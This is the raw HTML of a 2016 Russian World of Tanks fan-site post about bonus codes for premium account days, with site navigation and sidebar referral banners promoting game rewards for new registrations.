

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/wot-bonuse-cod-jule-2016/
body_size: 17986
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>WoT бонус-код июль 2016 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/2649" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/07/bonus_cod_wot-info-July-09_.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-2649 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2649" class="post-2649 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus"><header class="entry-header"><h1 class="entry-title" itemprop="headline">WoT бонус-код июль 2016</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Бонус-код wot премиум аккаунт 2016 года, бесплатно пользователям танкового исторического аркадного симулятора Второй мировой войны. <span id="more-2649"></span>WoT ввести бонус код нужно в личном кабинете аккаунта Wargaming, после успешного ввода, полученные во время акции и действуют на всё три аккаунта (World of Tanks, World of Warships, World of Warplanes).</p><p style="text-align: justify;"><a href="https://wot-info.ru/wot-bonuse-cod-jule-2016/bonus_cod_wot-info-july-09/" rel="attachment wp-att-2653"><br /> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-2653 aligncenter lazyload" src="[data-uri]" alt="bonus_cod_wot-info-July-09" width="537" height="325" sizes="(max-width: 537px) 100vw, 537px" data-src="https://wot-info.ru/wp-content/uploads/2016/07/bonus_cod_wot-info-July-09.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/07/bonus_cod_wot-info-July-09.jpg 537w, https://wot-info.ru/wp-content/uploads/2016/07/bonus_cod_wot-info-July-09-300x182.jpg 300w"><meta itemprop="width" content="537"><meta itemprop="height" content="325"></span></a></p><p style="text-align: justify;">Бонус-коды wot действующие на момент размещения информационного поста от WOT-INFO. По счёту раздача номер двадцать два, роздано более шестидесяти бонус-кодов для Ворлд оф Танкс. Напоминаем, что данные коды на аккаунт можно ввести только один раз, так как больше не активируется.<br /> Премиум аккаунт всего на два кода по 3 премиум дня, самое главное отписывайтесь в комментариях. Задача остается та же, необходимо вместо замазанных букв подставить пропущенные символы. Принимайте участие в ежедневных розыгрышах.</p><p></p><h2><span style="color: #000000;"><strong>Бонус-код WoT июль</strong>бонус коды для WoT 2016 действующие</span></h2><p><a href="https://wot-info.ru/wot-bonuse-cod-jule-2016/bonus-kod_wot_info_2016-09-1/" rel="attachment wp-att-2659"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-2659 aligncenter lazyload" src="[data-uri]" alt="bonus-kod_wot_info_2016.09-1" width="202" height="204" sizes="(max-width: 202px) 100vw, 202px" data-src="https://wot-info.ru/wp-content/uploads/2016/07/bonus-kod_wot_info_2016.09-1.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/07/bonus-kod_wot_info_2016.09-1.png 202w, https://wot-info.ru/wp-content/uploads/2016/07/bonus-kod_wot_info_2016.09-1-150x150.png 150w, https://wot-info.ru/wp-content/uploads/2016/07/bonus-kod_wot_info_2016.09-1-120x120.png 120w, https://wot-info.ru/wp-content/uploads/2016/07/bonus-kod_wot_info_2016.09-1-70x70.png 70w"><meta itemprop="width" content="202"><meta itemprop="height" content="204"></span></a></p><p style="text-align: justify;"><a href="https://wot-info.ru/bonus-code-wot-deystvuyushchiye/wot-info-rozigrish_09/" rel="attachment wp-att-2633"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-2633 aligncenter lazyload" src="[data-uri]" alt="wot-info-rozigrish_09" width="1024" height="549" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-src="https://wot-info.ru/wp-content/uploads/2016/07/wot-info-rozigrish_09.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/07/wot-info-rozigrish_09.jpg 1024w, https://wot-info.ru/wp-content/uploads/2016/07/wot-info-rozigrish_09-300x161.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/07/wot-info-rozigrish_09-768x412.jpg 768w"><meta itemprop="width" content="1024"><meta itemprop="height" content="549"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=WoT+%D0%B1%D0%BE%D0%BD%D1%83%D1%81-%D0%BA%D0%BE%D0%B4+%D0%B8%D1%8E%D0%BB%D1%8C+2016&url=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=WoT+%D0%B1%D0%BE%D0%BD%D1%83%D1%81-%D0%BA%D0%BE%D0%B4+%D0%B8%D1%8E%D0%BB%D1%8C+2016%20https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=WoT+%D0%B1%D0%BE%D0%BD%D1%83%D1%81-%D0%BA%D0%BE%D0%B4+%D0%B8%D1%8E%D0%BB%D1%8C+2016%20https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fwot-bonuse-cod-jule-2016%2F&text=WoT+%D0%B1%D0%BE%D0%BD%D1%83%D1%81-%D0%BA%D0%BE%D0%B4+%D0%B8%D1%8E%D0%BB%D1%8C+2016"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-07-09T00:17:06+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/wot-bonuse-cod-jule-2016/" content="WoT бонус-код июль 2016"><meta itemprop="dateModified" content="2016-07-09"><meta itemprop="datePublished" content="2016-07-09T00:17:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32331" class="post-card post-card-related post-32331 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod tag-mir-tankov-bonus-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/">Бонус-код в честь рекорда Александра Овечкина</a></div></header><div class="post-card__content">Бонус-код OVECHKIN895  в честь рекорда Александра Овечкина, который заколотил 895 шайб и побил рекорд</div></div><div id="post-32303" class="post-card post-card-related post-32303 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/">Кубок Первого Канала + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Грандиозное киберспортивное событие в «Мире танков», посвященное 80-летию Победы в Великой Отечественной войне, организованное</div></div><div id="post-32252" class="post-card post-card-related post-32252 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod tag-mir-tankov tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/ot-zemli-do-marsa/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/ot-zemli-do-marsa/">От Земли до Марса</a></div></header><div class="post-card__content">Подробности события «От Земли до Марса» В этот раз ваша задача — космически нетривиальна. Есть лётчик-испытатель, гордость</div></div><div id="post-32223" class="post-card post-card-related post-32223 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-invajt-kody-dlja-mir-tankov category-invate category-registraciay tag-bonus-kod-dlja-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-invajt-kod/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_1-5-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_1-5-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_1-5-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-invajt-kod/">БОНУС КОД ДЛЯ МИР ТАНКОВ + ИНВАЙТ КОД</a></div></header><div class="post-card__content">&nbsp; В честь 8го марта появился новый бонус код для Мир Танков + Инвайт</div></div><div id="post-32174" class="post-card post-card-related post-32174 post type-post status-publish format-standard has-post-thumbnail  category-code category-igrovoe-zoloto category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-registraciay category-tanks tag-invajt-kod-dlja-mir-tankov tag-invajt-kody-dlja-mir-tankov tag-invajt-ssylka tag-invajt-kod tag-rezhim-topografija tag-topografija tag-topografija-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/rezhim-topografija-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/maxresdefault-2-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/maxresdefault-2-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/maxresdefault-2-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rezhim-topografija-invajt-kod-dlja-mir-tankov/">Режим ТОПОГРАФИЯ + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Всем привет! В данной статье мы расскажем про режим &#171;Топография&#187;, в котором можно бесплатно</div></div><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" 